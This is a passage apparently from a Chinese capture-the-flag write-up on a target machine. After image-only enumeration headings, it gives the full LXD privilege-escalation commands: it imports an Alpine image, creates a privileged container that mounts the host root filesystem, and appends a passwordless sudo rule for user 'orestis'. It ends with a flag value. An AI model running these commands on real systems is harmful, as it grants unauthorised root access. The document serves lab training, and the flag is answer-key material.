
环境变量

用户信息
用户家目录


特殊权限文件

开放端口信息
敏感文件权限
Linux容器工具

经分析研判,发现当前靶机存在LXD容器,且orestis用户在lxd用户组内,决定通过Linux容器挂载宿主机目录进行提权。
LXD容器提权
直接将构建好的Alpine Linux镜像上传至靶机/tmp目录:

随后使用如下命令创建和启动Alpine Linux容器,并挂载靶机根目录到容器中:
lxc image import /tmp/alpine-v3.20-x86_64-20240604_1741.tar.gz --alias evil_image
lxc init evil_image ignite -c security.privileged=true
lxc config device add ignite mydevice disk source=/ path=/mnt/root recursive=true
lxc start ignite
lxc exec ignite /bin/bash
恶意容器启动成功!接下来直接进入/mnt/root/etc目录,修改sudoers文件:
echo "%orestis ALL=(ALL:ALL) NOPASSWD:ALL" >> ./sudoers
成功!接下来直接切换用户到root:

提权成功!!!!
Flag文件展示
6efc1a5dbb8904751ce6566a305bb8ef





